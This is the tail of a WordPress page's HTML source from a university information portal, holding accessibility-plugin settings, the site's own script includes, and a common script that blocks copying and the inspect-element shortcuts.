1)","popupBorderRadius":"20","popupAnimation":"fade","popupScroll":"","closeAnywhere":"","popupDraggable":"1","highlightP":"","hotKeyOpenInterface":"Alt+9","saveConfig":"on","LEARN_MORE_IN_WIKIPEDIA":"Learn more in Wikipedia","DEFAULT":"Default","HOME":"Home","HIDE_ACCESSIBILITY_INTERFACE":"Hide Accessibility Interface? \n\nPlease note: If you choose to hide the accessibility interface, you won't be able to see it anymore, unless you clear clear cookies for this site. Are you sure that you wish to hide the interface?","highlightTitlesStyle":"solid","highlightTitlesColor":"#639af9","highlightTitlesWidth":"2","highlightTitlesOffset":"2","highlightLinksStyle":"solid","highlightLinksColor":"#639af9","highlightLinksWidth":"2","highlightLinksOffset":"2","textMagnifierBgColor":"#333333","textMagnifierColor":"#ffffff","textMagnifierFontSize":"36","readingGuideWidth":"500","readingGuideHeight":"12","readingGuideBackgroundColor":"#0274e6","readingGuideBorderColor":"#000000","readingGuideBorderWidth":"2","readingGuideBorderRadius":"10","readingGuideArrow":"10","readingMaskHeight":"100","readingMaskColor":"rgba(0, 0, 0, 0.7)","highlightHoverStyle":"solid","highlightHoverColor":"#639af9","highlightHoverWidth":"2","highlightHoverOffset":"2","highlightFocusStyle":"solid","highlightFocusColor":"#639af9","highlightFocusWidth":"2","highlightFocusOffset":"2","virtualKeyboardLayout":"english","hotKeyMenu":"M","hotKeyHeadings":"H","hotKeyForms":"F","hotKeyButtons":"B","hotKeyGraphics":"G"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/readabler/js/readabler.min.js' id='mdp-readabler-js'></script>
<noscript> For full functionality of this site it is necessary to enable JavaScript.</noscript><script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/jquery.ui.totop.min.js' id='jquery-ui-totop-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/jquery.easing.js' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/jquery.caroufredsel.js' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/jquery.debouncedresize.js' id='jquery-debouncedresize-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/jquery.prettyphoto.js' id='jquery-prettyphoto-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/jquery.touchswipe.js' id='jquery-touchswipe-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/jquery.parallax.js' id='jquery-parallax-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/jquery.downcount.js' id='jquery-downcount-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/jquery.nicescroll.js' id='jquery-nicescroll-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/jquery.bxslider.js' id='jquery-bxslider-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/jquery.fitvids.js' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/jquery.sticky.js' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/jquery.simple-sidebar.js' id='jquery-simple-sidebar-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/jquery.classie.js' id='jquery-classie-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/jquery.placeholder.js' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/jquery.visualNav.min.js' id='jquery-visualnav-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/ResizeSensor.min.js' id='resizesensor-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/isotope.pkgd.min.js' id='isotope-pkgd-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/magnific/jquery.magnific-popup.min.js' id='kalvi-popup-js-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/custom.js' id='kalvi-jqcustom-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/041dc5d622/assets/js/dist/js_composer_front.min.js' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/ad7bdb6c4e/assets/min-js/jquery-appear.min.js' id='ultimate-appear-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/ad7bdb6c4e/assets/min-js/ultimate_bg.min.js' id='ultimate-row-bg-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/ad7bdb6c4e/assets/min-js/custom.min.js' id='ultimate-custom-js'></script>
<script type="text/javascript">
//<![CDATA[
if (window.jQuery) {  (function ($) {  "use strict";
$.hmwp_is_devtool = function () { const widthth= window.outerWidth - window.innerWidth > 160; const heightth = window.outerHeight - window.innerHeight > 160;  if(navigator.userAgent.match(/iPhone/i)) return false;  if ( !(heightth && widthth) && ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthth || heightth) ) { $(document).trigger('hmwp_is_devtool'); return true; } return false; };
var $hmtpcheck = setInterval(function(){$.hmwp_is_devtool();},500);
$.disable_open_404 = function () {  $(document).find('html').remove(); };
$.disable_show_error = function (message) { var $div = $('#disable_msg'); if (!$div.is(':visible')) { $div.html(message); $div.fadeIn('10'); setTimeout(function () {  $div.fadeOut('10');  }, 1000);  } };
$.disable_event_listener = function (element, eventNames, message) { var events = eventNames.split(' '); for (var i = 0, iLen = events.length; i < iLen; i++) { element.addEventListener(events[i], function (e) {  e.preventDefault();  if (message !== '') $.disable_show_error(message); }); } };
$.disable_return_false = function () {  return false;  };
$(document).on("keydown", function (event) { event = (event || window.event);  if (event.keyCode === 123 ||  event.ctrlKey && event.shiftKey && event.keyCode === 67 ||  event.ctrlKey && event.shiftKey && event.keyCode === 73 ||  event.ctrlKey && event.shiftKey && event.keyCode === 75 ||  event.ctrlKey && event.shiftKey && event.keyCode === 74 || (event.keyCode === 83 && (navigator.platform.toUpperCase().indexOf('MAC') ? event.metaKey : event.ctrlKey))) {  $.disable_show_error('Inspect Element is disabled!');    return false;  }  if (event.ctrlKey && event.keyCode === 85) {   $.disable_show_error('View Source is disabled!');   return false;  }  });$.disable_event_listener(document, 'cut copy paste print', 'Copy/Paste is disabled!');$('img').attr('draggable', false); document.ondragstart = $.disable_return_false();  $.disable_event_listener(document, 'drag drop', 'Drag-n-Drop is disabled!'); })(window.jQuery); }
//]]>
</script>
        <style>body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div>
        </div></body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: Mon, 19 Jan 2026 20:31:27 GMT -->
